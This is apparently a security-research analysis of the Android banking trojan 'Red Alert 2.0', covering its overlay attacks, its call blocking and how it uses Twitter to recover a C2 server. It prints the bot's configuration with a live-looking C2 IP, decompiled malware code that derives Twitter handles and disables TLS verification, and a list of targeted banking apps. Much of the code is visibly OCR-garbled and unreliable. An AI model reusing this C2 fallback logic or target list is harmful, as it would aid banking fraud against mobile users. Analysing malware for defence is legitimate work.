

several months a new actor has been very busy developing and distributing a new Android trojan dubbed "Red Alert 2.0" by the actor. The bot and panel (C&C) are fully written from scratch, while many other trojans are evolutions of leaked sources of older trojans.

Red Alert has the same capabilities as most other Android banking trojans such as the use of overlay attacks, SMS control and contact list harvesting. There are however also other functions that have not been seen in other Android banking trojans.

### **New attack vectors**| <b>D</b> Add<br>of Change<br>x InstalledApk object Installed apk<br>Groups<br>$\bigcirc$ HOME<br>of Change<br>x InstalledApk object Installed apk<br><b>Users</b><br><b>D</b> Add<br>$\Box$ VIEW SITE<br>x InstalledApk object Installed apk<br><b>CURD</b><br>x InstalledApk object Installed apk<br><b>Bots</b><br>of Change<br><b>D</b> Add<br><b>APPLICATIONS</b><br>x InstalledApk object installed apk<br>Calls<br>of Change<br><b>D</b> Add<br>x InstalledApk object installed apk<br>Commands<br><b>D</b> Add<br>of Change<br>Authentication and Authoriz<br>٠,<br>x InstalledApk object installed apk<br>of Change<br>Contacts<br><b>D</b> Add<br>Curd<br>ь<br>x InstalledApk object installed apk<br>Installed apks<br>of Change<br><b>D</b> Add<br>x InstalledApk object Installed apk<br>of Change<br><b>Smss</b><br><b>El</b> Add<br><b>BOOKMARKS</b><br>٠<br>x InstalledApk object Installed apk<br><b>Template datas</b><br>of Change<br><b>El</b> Add | $\equiv$<br>RED ALERT<br>٠ |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |

Red Alert actors are regularly adding new functionality, such as blocking and logging incoming calls of banks (see image below), which could affect the process of fraud operation departments at financials that are calling users on their infected Android phone regarding potential malicious activity.

□ Today, 12:43 #NEWS -Applied cleaning APK-Added the function of blocking incoming calls from banking numbers (the base for Turkey is already included)

#### *Forum post of Red Alert actor on bot update*

Another interesting vector is the use of Twitter to avoid losing bots when the C2 server is taken offline (NTD). When the bot fails to connect to the hardcoded C2 it will retrieve a new C2 from a Twitter account. This is something we have seen in the desktop banking malware world before, but the first time we see it happening in an Android banking trojan.

All these parts are under development but it gives the reader a good idea of the mindset of the actors behind Red Alert 2.0 as a new Android bot.

**Technical details** The following code flow is triggered when the C2 of Red Alert is unavailable (connection error):1) Red Alert Android bot has a salt stored in strings.xml

```
<?xml version="1.0" encoding="utf-8"?>
<resources>
  <string name="app">
    Android Update</string>
  <string name="ddmyb45">
    1 < /string>
  <string name="domain">
    http://146.0.72.85:7878</string>
  <string name="hash">
    jfkbl6fm02mfk0rcuva0i4vgoxyej2z8tvlr01jq</string>
  <string name="idc83hxsc">
    https://twitter.com/</string>
  <string name="isdcfy87w4fci">
    Enable security protection</string>
  <string name="odsvuirs392fs">
    Security protection</string>
  <string name="oiefdvuhbahufv34">
    1 < /string>
  <string name="sdvu4394tfd">
    1 < /string>
  <string name="uesg4ct3wf">
    Location forwarding</string>
  <string name="url_dcsiv4t">
    sy</string>
  <string name="url_dhfcyseu437">
```
2) The following code uses the current date combined with the salt to create a new MD5 hash of which the first 16 characters are used as a Twitter handle registered by the Red Alert actors (i.e. d8585cf920cb893a for 9/18/2017).

```
private String j() {
      ate string jt) 1<br>URLConnection v0 = new URL(this.a.getResources().getString(0x7F05000C)).openConnection();<br>((HttpURLConnection)v0).setRequestMethod("<mark>GET"</mark>);
     ((HttpURLConnection)v0).setheleCaches(false);<br>((HttpURLConnection)v0).setheleCaches(false);<br>((HttpURLConnection)v0).setRequestProperty("Accept", "text/html,application/xhtml+xml,application/xml,application/json;q=0.9,*/*;q
           tem.out.println("Response Code: " + v1);
     if(v1 != 200) {<br>throw new Exception("twitter response in NOT OK!");
     J.
      BufferedReader v1_1 = new BufferedReader(new InputStreamReader(((HttpURLConnection)v0).getInputStream()));
     StringBuilder v0_1\overline{1} = new StringBuilder();<br>while(true) {
            String v2 = v1_1.readLine();<br>if(v2 == null) {break;
            <sup>T</sup>
            v0_1. append(v2);
     Ą,
     v1_1.close();<br>a.a.b.f v0_2 = ae.e(v0_1.toString());<br>ae.f("body");
     String v0 3 = a.a.d.a.a(new a.a.d.e("body" toLowerCase().trim()), ((k)v0_2)).get(0).k().trim();<br>return !v0_3.isEmpty() ? ae.a(v0_3 + this.a.getResources().getString(0x7F050003)).substring(0, 15) : "";
ï
```3) The bot then requests the Twitter page of the created handle and parses the response to

```
obtain the new C2 server address.<br>
private string i() {<br>
string v0_2;<br>
int v7 = \frac{6 \times 7F6560604}{9 \times 7F656004};
       String vol_2;<br>int v7 = 0x7F050004;<br>URL v0 = new URL(this.a.getResources().getString(v7) + this.j());<br>try {
                HttpsURLConnection.setDefaultHostnameVerifier(new f(this));
               Interposition<br>
SilContext V1 1 = SSLContext.getInstance("TLS");<br>
V1_1.init(null, new X509TrustManager[]{new com.kmc.prod.d.g(this)}, new SecureRandom());<br>
HttpsURLConnection.setDefaultSSLSocketFactory(v1_1.getSocketFactory
         catch(Exception v1) {
       new StringBuilder("twitter account ").append(this.a.getResources().getString(v7));<br>URLConnection v0_1 = v0.openConnection();<br>((HttpsURLConnection)v0_1).setRequestMethod("GET");<br>((HttpsURLConnection)v0_1).setRequestMethod("
                throw new Exception("twitter response in NOT OK!");
        \mathbf{r}BufferedReader v1_2 = new BufferedReader(new InputStreamReader(((HttpsURLConnection)v0_1).getInputStream()));<br>StringBuilder v2 = new StringBuilder();<br>while(true) {<br>v0_2 = v1_2.readLine();<br>if(v0_2 == null) {
                      break;
               \mathbf{v}v2.append(v02);
        À
        v1, 2, close();a.a.b.f v0_4 = ae.e(v2.toString());<br>ae.f("tweet-text");<br>String v1_3 = a.a.d.a.a(new a.a.d.d("tweet-text"), ((k)v0_4)).get(0).k().trim();<br>v0 2 = "":
               vo_z = "";<br>if(v1_3.matches("[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}")) {<br>v0_2 = "http://" + v1_3.split(" ")[0] + "." + v1_3.split(" ")[1];<br>new StringBuilder("new changed domain ").append(v0_2);
               \mathbf{r}tch(Exception v0_3) {
        x
        if("...equals(v0_2)) {
               return
                              ٠,
        J.
        v0_2 = v0_2 + ":8060";<br>if(!"".equals(v0_2) && !v0_2.equalsIgnoreCase(com.kmc.prod.c.a.a(this.a).a())) {
               this.a(v0_2);
        \mathbf{r}return v2.toString();
 J.
```
### **Overlay attack targets**

The interesting part of the overlay attack vector for this malware is that the targets are stored on the C2 server and the list is not sent back to the bot, making it more work to retrieve the list compared to other Android banking trojans. The following list is not complete but gives a good overview of most of the overlay HTML the actor has bought and developed:

aib.ibank.android au.com.bankwest.mobile au.com.cua.mb au.com.mebank.banking au.com.nab.mobile au.com.newcastlepermanentau.com.suncorp.SuncorpBank com.akbank.android.apps.akbank\_direkt com.anz.android.gomoney com.axis.mobile com.bankofireland.mobilebanking com.bbva.bbvacontigo com.caisseepargne.android.mobilebanking com.chase.sig.android com.citibank.mobile.au com.cm\_prod.bad com.comarch.security.mobilebanking com.commbank.netbank com.csam.icici.bank.imobile com.finansbank.mobile.cepsube com.garanti.cepsubesi com.infonow.bofa com.instagram.android com.konylabs.capitalone com.konylabs.cbplpat com.latuabancaperandroid com.nearform.ptsb com.palatine.android.mobilebanking.prod com.pozitron.iscep com.sbi.SBIFreedomPlus com.snapwork.hdfccom.suntrust.mobilebanking com.tmobtech.halkbank com.unionbank.ecommerce.mobile.android com.vakifbank.mobile com.wf.wellsfargomobile com.ykb.android com.ziraat.ziraatmobil de.comdirect.android de.commerzbanking.mobil de.postbank.finanzassistent es.cm.android es.lacaixa.mobile.android.newwapicon eu.eleader.mobilebanking.pekao fr.banquepopulaire.cyberplus fr.creditagricole.androidapp fr.laposte.lapostemobile fr.lcl.android.customerarea in.co.bankofbaroda.mpassbook it.nogood.container net.bnpparibas.mescomptes org.stgeorge.bankorg.westpac.bank pl.bzwbk.bzwbk24 pl.bzwbk.mobile.tab.bzwbk24 pl.eurobank 